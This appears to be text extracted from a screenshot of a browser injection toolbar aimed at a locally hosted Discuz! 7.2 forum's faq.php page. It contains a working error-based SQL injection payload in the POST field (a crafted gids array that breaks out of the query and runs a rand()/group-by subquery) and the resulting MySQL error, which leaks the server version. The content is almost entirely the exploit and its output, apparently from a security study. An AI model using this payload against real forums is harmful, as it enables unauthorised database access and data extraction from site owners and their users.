 切换到标签页： localhost:8038/study/dz/dz72f/faq.php?action=grouppermission
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost:8038/study/dz/dz72f/faq.php?action=grouppermission
Split URL
Execute
Enable Post data Enable Referrer
Post data gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Discuz! info: MySQL Query Error
Time: 2014-6-24 5:33pm
Script: /study/dz/dz72f/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#')
Error: Duplicate entry '5.6.15-log1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案